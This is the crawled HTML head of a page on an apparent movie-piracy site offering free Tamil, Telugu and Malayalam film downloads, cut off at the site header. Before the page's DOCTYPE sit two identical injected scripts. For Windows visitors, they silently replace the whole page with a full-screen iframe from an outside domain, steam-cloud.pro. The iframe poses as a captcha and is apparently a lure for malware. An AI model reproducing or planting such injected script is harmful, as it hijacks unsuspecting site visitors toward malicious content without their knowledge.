

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamilmvmob.com/page/4/?post_type=post
body_size: 47008
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1Tmailmv - Page 4 of 56 - 1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags - 1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022,</title>
	<meta name="description" content="1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags - 1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022," />
	<link rel="canonical" href="https://tamilmvmob.com/page/4/" />
	<link rel="prev" href="https://tamilmvmob.com/page/3/" />
	<link rel="next" href="https://tamilmvmob.com/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="1Tmailmv" />
	<meta property="og:description" content="1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags - 1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022," />
	<meta property="og:url" content="https://tamilmvmob.com/" />
	<meta property="og:site_name" content="1Tmailmv" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tamilmvmob.com/","url":"https://tamilmvmob.com/page/4/","name":"1Tmailmv - Page 4 of 56 - 1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags - 1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022,","isPartOf":{"@id":"https://tamilmvmob.com/#website"},"description":"1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags - 1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022,","breadcrumb":{"@id":"https://tamilmvmob.com/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tamilmvmob.com/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://tamilmvmob.com/#website","url":"https://tamilmvmob.com/","name":"1Tmailmv","description":"1Tamilmv - Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 - 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags -  1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022, ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tamilmvmob.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="1Tmailmv &raquo; Feed" href="https://tamilmvmob.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1Tmailmv &raquo; Comments Feed" href="https://tamilmvmob.com/comments/feed/" />
<!-- tamilmvmob.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="tamil-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tamilmvmob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://tamilmvmob.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='music-and-video-style-css-css' href='https://tamilmvmob.com/wp-content/themes/music-and-video/style.css?ver=6.9' type='text/css' media='all' />
<style id='music-and-video-style-css-inline-css' type='text/css'>
#content,.h-center {max-width: 2000px !important;}.home article {width: 100%;}
#totop {color: #dd3333 !important;}#totop:hover {color: #ffffff !important;}#totop {background: #ffffff !important;}#totop:hover {background: #dd7171 !important;}
/*# sourceURL=music-and-video-style-css-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tamilmvmob.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='music-and-video-font-css' href='//fonts.googleapis.com/css?family=Bree+Serif%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://tamilmvmob.com/wp-content/themes/music-and-video/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tamilmvmob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-jConveyorTicker-css-css' href='https://tamilmvmob.com/wp-content/themes/music-and-video/framework/conveyor-ticker/marquee.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='music-and-video-sidebar-css' href='https://tamilmvmob.com/wp-content/themes/music-and-video/layouts/left-sidebar.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tamilmvmob.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/js/mobile-menu.js?ver=6.9" id="music-and-video-mobile-menu-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/framework/conveyor-ticker/marquee.js?ver=6.9" id="jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://tamilmvmob.com/wp-content/themes/music-and-video/framework/conveyor-ticker/options.js?ver=6.9" id="jquery-jConveyorTicker-options-js-js"></script>
<link rel="https://api.w.org/" href="https://tamilmvmob.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tamilmvmob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><style>
    #totop {
		position: fixed;
		right: 40px;
	    z-index: 9999999;
		bottom: 20px;
		display: none;
		outline: none;
		background: #000;
		width: 49px;
		height: 48px;
		text-align: center;
		color: #FFFFFF;
		padding: 10px;
		border: 2px solid #333;
		border-radius: 10%;

		-webkit-transition: all 0.1s linear 0s;
		-moz-transition: all 0.1s linear 0s;
		-o-transition: all 0.1s linear 0s;
		transition: all 0.1s linear 0s;
		font-family: 'Tahoma', sans-serif;
		}
		#totop .dashicons {
			font-size: 24px;		
		}
		#totop:hover {
			opacity: 0.8;	
		}
		
	#totop .dashicons{
		display: block;
	}
    </style><meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tamilmvmob.com/wp-content/uploads/2024/02/cropped-wp13540559-salaar-movie-wallpapers-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="redi-version" content="1.2.7" /></head>

<body data-rsssl=1 class="home blog paged custom-background wp-embed-responsive paged-4 wp-theme-music-and-video hfeed elementor-default elementor-kit-1400 aa-prefix-tamil-">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div class="grid-top">
		<div class="header-right"itemprop="logo" itemscope itemtype="http://schema.org/Brand">
					</div>	
		<!-- Site Navigation  -->
		<button id="s-button-menu"><img src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/mobile.jpg"/></button>
